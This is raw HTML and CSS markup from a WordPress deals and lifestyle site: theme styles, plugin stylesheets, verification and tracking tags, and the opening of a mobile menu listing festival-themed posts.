#promo-page .elementor-widget-image{
	  border: 2px #000 dotted;
    border-radius: 10px;
    padding: 1px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 10px;
}
h1.hd-hd1 {
    display: none;
}

.height-0{
	height:0px;
}
.img-conttt span.img.bg-cover {
    background-size: contain;
}

.img-conttt {
    top: -17px;
}
.img-conttt .content {
    /*background: #2C915C;*/
}
.img-conttt .content h2.is-title.post-title {
    font-size: 17px;
}
.close-btnak {
    cursor: pointer;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -5px;
    right: -5px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 20px;
    text-align: center;
    color: #fff;
    text-decoration: none;
		}
@media(max-width: 600px){
	.close-btnak {
    cursor: pointer;
    width: 26px;
    height: 26px;
    position: absolute;
    top: -5px;
    right: 95px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 16px;
    text-align: center;
    color: #fff;
    text-decoration: none;
}
img#goto {
    width: 280px;
		height: 80px;
}
}

.elementor-element.elementor-element-b8e1f13.elementor-widget.elementor-widget-heading {
    margin-top: 50px;
}

.elementor-element.elementor-element-1bde871.elementor-widget.elementor-widget-html {
    text-align: center;
}

.content-wrap .content{
	padding: 10px 0px 10px 15px!important;
}
.content-wrap .post-title{
	margin: 2px 0!important;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.tb {
/*     text-align: center; */
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #2AB391;
}
.main-sidebar .elementor-widget:not(:last-child) {
    margin-bottom: 10px;
}

.tb p, .upper-footer .block-head .heading, .bold-footer-lower .links .menu-item, .block-head .heading, .cat-labels a, .cat-labels .category {
	text-transform: capitalize;}

.navigation .menu > li > a {
    text-transform: capitalize !important;
}
	.archive-heading {
		text-transform: capitalize;
	}

.ts-button {text-transform: capitalize;}

.post-meta .post-cat > a {text-transform: capitalize;
}

.post-share-bot .info {text-transform: capitalize;}

.navigate-posts .title {
	text-transform: capitalize;}

.gt_float_switcher {
    visibility: hidden;
}

/* faq */
.tp-faq .elementor-tab-title {
	background-color: #f7f9fb;
	padding: 14px 10px !important;
	border: 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-accordion-item {
	margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-tab-content {
	padding: 15px 20px;
	border-top: none;
}
.tp-faq p {
	margin-bottom: 0px;
}
.txt-img {
	    margin-right: -220px;
    z-index: 1;
}
.elementor-widget-wrap>.txt-img {
    width: auto;
}
.ribbon-rt {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 35% !important;
    border-width: 30px 0px 0px 0px;
    border-style: solid;
}
.rrtblu {
  border-color: #2ca3a5;
}
.rrtgre {
	border-color: #2C915C;
}
.rrtgry {
	border-color: #010331;
}
.rrtpur {
	border-color: #B077AE;
}
.rrtbro {
	border-color: #B77E54;
}
.rrtpin {
	border-color: #9C2C24;
}
.rrtbue {
	border-color: #083775;
}
.rrtrd {
	border-color: #EA272E;
}
.rrtyel {
	border-color: #B58502;
}
.rrtren {
	border-color: #468F26;
}
.elementor-tabs-wrapper {
    background-color: #D5D8DC;
    width: 80%;
    margin: auto;
	  margin-bottom: 20px;
	  border-radius: 50px;
}
#elementor-tab-content-1361, #elementor-tab-content-1362, #elementor-tab-content-1363, #elementor-tab-content-1364,
#elementor-tab-content-1365 {
    border-top: 1px solid #D5D8DC;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    color: #ff4364;
}
article.l-post.grid-post.grid-base-post:hover {
    transform: scale(1.02);
}
article.l-post.grid-post.grid-base-post {
	  transition: transform 0.3s ease;
}
.sm-tab article.l-post.grid-post.grid-base-post {
    border: 1px solid #D5D8DC;
}
.sm-tab .l-post .content {
    position: relative;
    padding: 0px 15px 15px;
}
.sm-tab #elementor-tab-content-1366 {
    border-top: 1px solid #D5D8DC;
}
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar 
.custom-html-widget {
	    text-align: center;
}
.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 20s linear infinite;
}

@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 950px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
@media(max-width: 650px){
.tb {
    height: 65px;
}
	.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 1s linear infinite;
}
	@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 30px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
}
.star_01{
	margin-bottom: 6px !important;
}
p a {
	color: #003cca;
}

.table-container {
	width: 100%;
	margin: auto;
	overflow-x: auto; /* Enables horizontal scroll */
}
.table-container table {
	width: 100%;
	border-collapse: collapse;
	margin: 20px 0;
}
.table-container th, .table-container td {
	padding: 10px;
	border: 1px solid #ddd;
	text-align: left;
}
.table-container th {
	background: #2c915c;
	color: white;
}
table {
    width: 100%;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}
#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}
.car-pdcus figure {
    margin: 8px !important;
}
div ul{
	    list-style: disc;
}
p .button{
    border: 1px solid #000;
    border-radius: 31px;
    padding: 8px 20px;
    display: inline-block;
    color: #004af8;
}
p .button:hover{
    background:#000000;
	  color: #fff;
}
.brand-rating {
    border: 2px solid #304ffe;
    border-radius: 60px;
    height: 80px;
    width: 80px !important;
    padding-top: 24px;
    margin: 0px auto;
}
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    border-radius: 6px;
}
.sa_hover_container h3 {
    overflow: hidden;
}
.owl-carousel .owl-item img {
    display: flex!important;
}
/* samsung page css */
  .scrolling-container {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    background: #f0f0f0;
    border: 1px solid #ccc;
    padding: 10px 0;
    position: relative;
  }

  .scrolling-track {
    display: inline-block;
    white-space: nowrap;
    animation: scroll-left 50s linear infinite;
  }

  .scrolling-text {
    display: inline-block;
    padding: 0 0px; 
    font-size: 18px;
    color: #333;
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }

    .card {
      width: 100%;
      background-color: #f8f9fa;
      border-radius: 10px;
      padding: 10px;
      text-align: center;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      font-family: Arial, sans-serif;
    }

    .card h3 {
      margin: 10px 0;
      font-size: 16px;
      font-weight: bold;
			height: 22px;
    }

    .card img {
      width: 90%;
      height: auto;
      object-fit: contain;
      margin: 10px 0;
    }

    .card button {
      background-color: #002bb8;
      color: white;
      border: none;
      border-radius: 8px;
      font-size: 14px;
      cursor: pointer;
      width: 100%;
    }

.card button:hover {
  background-color: #001f8a;
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}

/* slider css */
.body-div {
  display: flex;
  justify-content: center;
  align-items: center;
}

.testimonial-card {
  background: #fff;
  border-radius: 12px;
  padding: 24px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.06);
  width: 90%;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}


.testimonial-card h3 {
  margin-bottom: 12px;
  color: #1f2937;
  font-size: 18px;
}

.testimonial-text {
  color: #4b5563;
  line-height: 1.6;
  margin-bottom: 20px;
}

.testimonial-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.user-info {
  display: flex;
  align-items: center;
  gap: 10px;
}

.user-img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  object-fit: cover;
}

.user-info h4 {
  margin: 0;
  font-size: 16px;
  color: #111827;
}

.user-info span {
  font-size: 13px;
  color: #6b7280;
}

.rating {
  text-align: right;
}

.rating strong {
  font-size: 16px;
  color: #f59e0b;
}

.rating span {
  display: block;
  font-size: 12px;
  color: #6b7280;
}		</style>
		
	<meta name="verify-admitad" content="51430e4bea" />
	<meta name="verify-admitad" content="f61e1c1a01" />
	<meta name='webgains-site-verification' content='tisfetwj' />
	<meta name="google" value="notranslate">


	<style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 100;
			display: none;
			/*to hide popup initially*/
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="53dc1ba8a54c079814239cfb-text/javascript"></script>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://savewithnerds.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-9991 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-modern post-cat-574 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-7">
<!-- START div containing the popup AK-->
	<div data-rocket-location-hash="ad59c261c2309299f16abbf92b448479" class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT2SNP6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div data-rocket-location-hash="82879c4924e5c9a5944e6507245c4d33" class="main-wrap">
	
	
<div data-rocket-location-hash="e8e2f7935500093b08671536803b54ae" class="off-canvas-backdrop"></div>
<div data-rocket-location-hash="c28b05779d8357cb4b0a878ebe4b7650" class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div data-rocket-location-hash="1fd564dfa29522419af763932854a2ee" class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>		</div>
	</div>

	<div data-rocket-location-hash="a4166b6636c5cc7fac852866947f33ec" class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/sea-witch-festival/" class="image-link media-ratio ar-bunyad-thumb" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Sea Witch Festival" sizes="(max-width: 110px) 100vw, 110px" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights" decoding="async" fetchpriority="high" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/sea-witch-festival/">Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/remembrance-sunday/" class="image-link media-ratio ar-bunyad-thumb" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Remembrance Sunday" sizes="(max-width: 110px) 100vw, 110px" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/remembrance-sunday/">Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/" class="image-link media-ratio ar-bunyad-thumb" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Fête des Vendanges à Montmartre" sizes="(max-width: 110px) 100vw, 110px" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/">Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
